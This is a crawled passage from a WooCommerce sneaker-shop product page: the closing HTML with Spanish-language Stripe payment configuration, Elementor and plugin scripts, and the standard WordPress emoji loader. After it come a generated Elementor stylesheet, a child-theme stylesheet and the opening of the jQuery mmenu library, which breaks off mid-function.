electr\u00f3nico y actualiza la p\u00e1gina para volver a intentarlo.","accountDescriptor":"Heat Kicks Store","addPaymentReturnURL":"https://heatkickstore.com/my-account/payment-methods/","orderReceivedURL":"https://heatkickstore.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"ES","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"2833272962","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"El n\u00famero de la tarjeta no es un n\u00famero de tarjeta v\u00e1lido.","invalid_expiry_month":"El mes de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_expiry_year":"El a\u00f1o de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta no es v\u00e1lido.","incorrect_number":"El n\u00famero de la tarjeta es incorrecto.","incomplete_number":"El n\u00famero de la tarjeta est\u00e1 incompleto","incomplete_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta est\u00e1 incompleto.","incomplete_expiry":"La fecha de caducidad de la tarjeta est\u00e1 incompleta.","expired_card":"La tarjeta ha caducado.","incorrect_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta es incorrecto.","incorrect_zip":"Fallo en la validaci\u00f3n del c\u00f3digo postal de la tarjeta.","postal_code_invalid":"C\u00f3digo postal no v\u00e1lido, por favor, corr\u00edgelo e int\u00e9ntalo de nuevo","invalid_expiry_year_past":"El a\u00f1o de caducidad de la tarjeta est\u00e1 en el pasado","card_declined":"La tarjeta ha sido rechazada.","missing":"No hay ninguna tarjeta en el cliente al que se le est\u00e1 cobrando.","processing_error":"Ha ocurrido un error al procesar la tarjeta.","invalid_sofort_country":"El pa\u00eds de facturaci\u00f3n no est\u00e1 aceptado por Sofort. Por favor, prueba con otro pa\u00eds.","email_invalid":"Direcci\u00f3n de correo no v\u00e1lida, por favor, corr\u00edgela e int\u00e9ntalo de nuevo.","invalid_request_error":"No ha sido posible procesar este pago, por favor, int\u00e9ntalo de nuevo o usa un m\u00e9todo alternativo.","amount_too_large":"El total del pedido es demasiado alto para este m\u00e9todo de pago","amount_too_small":"El total del pedido es demasiado bajo para este m\u00e9todo de pago","country_code_invalid":"C\u00f3digo de pa\u00eds no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un c\u00f3digo de pa\u00eds v\u00e1lido","tax_id_invalid":"ID de impuestos no v\u00e1lido, por favor, int\u00e9ntalo de nuevo con un ID de impuestos v\u00e1lido","invalid_wallet_type":"Tipo de pago de monedero no v\u00e1lido, int\u00e9ntalo de nuevo o utiliza un m\u00e9todo alternativo.","payment_intent_authentication_failure":"No podemos confirmar tu m\u00e9todo de pago. Elige otro m\u00e9todo de pago e int\u00e9ntalo de nuevo.","insufficient_funds":"Tu tarjeta no tiene fondos suficientes."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-14 08:22:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"There was a problem processing the payment. Please refresh the page to try again.":["Se ha producido un error al procesar el pago. Recarga la p\u00e1gina para volver a intentarlo."],"BLIK Code is invalid":["El c\u00f3digo BLIK no es v\u00e1lido"],"Failed to load %s payment method. Please refresh the page and try again.":["Fallo en cargarse el m\u00e9todo de pago %s. Recarga la p\u00e1gina e int\u00e9ntalo de nuevo."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Detalles de pago no disponibles o no v\u00e1lidos. Aseg\u00farate de introducir correctamente el m\u00e9todo de pago proporcionado."],"%s is a required field.":["%s es un campo obligatorio."],"Payment failed. Please try again.":["El pago ha fallado. Por favor, int\u00e9ntalo de nuevo."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Ten en cuenta que, dependiendo de tu cuenta y del historial de transacciones, Cash App Pay puede rechazar tu transacci\u00f3n debido a su importe."],"An error occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."],"The connection to the server was aborted. Please try again.":["La conexi\u00f3n con el servidor se ha abortado. Por favor, int\u00e9ntalo de nuevo."],"A timeout occurred while connecting to the server. Please try again.":["Ha ocurrido un error al conectar con el servidor. Por favor, int\u00e9ntalo de nuevo."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/heatkickstore.com\/wp-admin\/admin-ajax.php","nonce":"76b27cb21b","urls":{"assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/heatkickstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/heatkickstore.com\/mi-carrito\/","checkout_page_url":"https:\/\/heatkickstore.com\/checkout\/","fragments_nonce":"6fe1e8e470"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/heatkickstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","nonce":"adaaa37627"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["24439"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/heatkickstore.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":0,"lang":"es_ES","common_assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product":"air-max-97-x-off-white-black","post_type":"product","name":"air-max-97-x-off-white-black"},"queried_id":22352,"pid":22352},"localeData":false});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heatkickstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heatkickstore.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
				</div>
				<div id="tbay-cart-modal-close"></div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://heatkickstore.com/wp-content/uploads/elementor/css/post-25914.css?ver=1769495974
body_size: 1488
content:
.elementor-25914 .elementor-element.elementor-element-2765dc61:not(.elementor-motion-effects-element-type-background), .elementor-25914 .elementor-element.elementor-element-2765dc61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-25914 .elementor-element.elementor-element-2765dc61 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25914 .elementor-element.elementor-element-2765dc61{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-25914 .elementor-element.elementor-element-208a5a0e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25914 .elementor-element.elementor-element-46d58d52:not(.elementor-motion-effects-element-type-background), .elementor-25914 .elementor-element.elementor-element-46d58d52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-25914 .elementor-element.elementor-element-46d58d52 > .elementor-container{max-width:1200px;}.elementor-25914 .elementor-element.elementor-element-46d58d52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-25914 .elementor-element.elementor-element-46d58d52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25914 .elementor-element.elementor-element-a8b9bee{text-align:center;}.elementor-25914 .elementor-element.elementor-element-a8b9bee .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-25914 .elementor-element.elementor-element-2c859c09:not(.elementor-motion-effects-element-type-background), .elementor-25914 .elementor-element.elementor-element-2c859c09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-25914 .elementor-element.elementor-element-2c859c09 > .elementor-container{max-width:1200px;}.elementor-25914 .elementor-element.elementor-element-2c859c09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-25914 .elementor-element.elementor-element-2c859c09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-416f43f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-416f43f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-416f43f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-f087a90{text-align:center;}.elementor-25914 .elementor-element.elementor-element-f087a90 img{width:70%;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-607488f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-607488f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-607488f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-f3cc7f5 );fill:var( --e-global-color-f3cc7f5 );}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-underline .elementor-item:after,
					 .elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-overline .elementor-item:before,
					 .elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-double-line .elementor-item:before,
					 .elementor-25914 .elementor-element.elementor-element-110da77d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-25914 .elementor-element.elementor-element-110da77d{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:focus,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-menu-toggle:focus{color:var( --e-global-color-f3cc7f5 );}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:hover,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a:focus,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-16bf323 );}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown .elementor-item, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:1px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-25914 .elementor-element.elementor-element-110da77d div.elementor-menu-toggle{color:#16163f;}.elementor-25914 .elementor-element.elementor-element-110da77d div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-2be08545.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-2be08545.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-2be08545 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25914 .elementor-element.elementor-element-d529a64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25914 .elementor-element.elementor-element-d529a64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25914 .elementor-element.elementor-element-1b403b2{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#000000;--checkout-button-background-color:#000000;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__subtotal{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-name a{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-name a:hover{color:#FF6666;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product .variation{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-price{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__product-price .product-quantity{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Arial", Sans-serif;}.elementor-25914 .elementor-element.elementor-element-1b403b2 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Arial", Sans-serif;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-25914 .elementor-element.elementor-element-2c859c09{padding:20px 15px 20px 15px;}.elementor-25914 .elementor-element.elementor-element-416f43f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-607488f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-25914 .elementor-element.elementor-element-2be08545 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25914 .elementor-element.elementor-element-208a5a0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-46d58d52{padding:0px 0px 0px 0px;}.elementor-25914 .elementor-element.elementor-element-416f43f0{width:50%;}.elementor-25914 .elementor-element.elementor-element-607488f3{width:50%;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown .elementor-item, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25914 .elementor-element.elementor-element-110da77d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-25914 .elementor-element.elementor-element-2be08545{width:55%;}}@media(min-width:768px){.elementor-25914 .elementor-element.elementor-element-416f43f0{width:15%;}.elementor-25914 .elementor-element.elementor-element-607488f3{width:60%;}.elementor-25914 .elementor-element.elementor-element-2be08545{width:15%;}.elementor-25914 .elementor-element.elementor-element-d529a64{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25914 .elementor-element.elementor-element-416f43f0{width:50%;}.elementor-25914 .elementor-element.elementor-element-607488f3{width:15%;}.elementor-25914 .elementor-element.elementor-element-2be08545{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://heatkickstore.com/wp-content/themes/kera-child/style.css?ver=1.1.4
body_size: 64
content:
/**
* Theme Name: Kera Child
* Description: This is a child theme for Kera
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.4
* Template: kera
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: text/javascript
request_url: https://heatkickstore.com/wp-content/themes/kera/js/jquery.mmenu.js?ver=7.0.5
body_size: 6958
content:
'use strict';

/*!
 * jQuery mmenu v7.0.5
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
!function (e) {
  function t() {
    e[n].glbl || (l = {
      $wndw: e(window),
      $docu: e(document),
      $html: e("html"),
      $body: e("body")
    }, s = {}, a = {}, r = {}, e.each([s, a, r], function (e, t) {
      t.add = function (e) {
        e = e.split(" ");

        for (var n = 0, i = e.length; n < i; n++) t[e[n]] = t.mm(e[n]);
      };
    }), s.mm = function (e) {
      return "mm-" + e;
    }, s.add("wrapper menu panels panel nopanel navbar listview nolistview listitem btn hidden"), s.umm = function (e) {
      return "mm-" == e.slice(0, 3) && (e = e.slice(3)), e;
    }, a.mm = function (e) {
      return "mm-" + e;
    }, a.add("parent child title"), r.mm = function (e) {
      return e + ".mm";
    }, r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"), e[n]._c = s, e[n]._d = a, e[n]._e = r, e[n].glbl = l);
  }

  var n = "mmenu",
      i = "7.0.5";

  if (!(e[n] && e[n].version > i)) {
    e[n] = function (e, t, n) {
      return this.$menu = e, this._api = ["bind", "getInstance", "initPanels", "openPanel", "closePanel", "closeAllPanels", "setSelected"], this.opts = t, this.conf = n, this.vars = {}, this.cbck = {}, this.mtch = {}, "function" == typeof this.___deprecated && this.___deprecated(), this._initHooks(), this._initWrappers(), this._initAddons(), this._initExtensions(), this._initMenu(), this._initPanels(), this._initOpened(), this._initAnchors(), this._initMatchMedia(), "function" == typeof this.___debug && this.___debug(), this;
    }, e[n].version = i, e[n].uniqueId = 0, e[n].wrappers = {}, e[n].addons = {}, e[n].defaults = {
      hooks: {},
      extensions: [],
      wrappers: [],
      navbar: {
        add: !0,
        title: "Menu",
        titleLink: "parent"
      },
      onClick: {
        setSelected: !0
      },
      slidingSubmenus: !0
    }, e[n].configuration = {
      classNames: {
        divider: "Divider",
        inset: "Inset",
        nolistview: "NoListview",
        nopanel: "NoPanel",
        panel: "Panel",
        selected: "Selected",
        spacer: "Spacer",
        vertical: "Vertical"
      },
      clone: !1,
      openingInterval: 25,
      panelNodetype: "ul, ol, div",
      transitionDuration: 400
    }, e[n].prototype = {
      getInstance: function () {
        return this;
      },
      initPanels: function (e) {
        this._initPanels(e);
      },
      openPanel: function (t, i) {
        if (this.trigger("openPanel:before", t), t && t.length && (t.is("." + s.panel) || (t = t.closest("." + s.panel)), t.is("." + s.panel))) {
          var r = this;
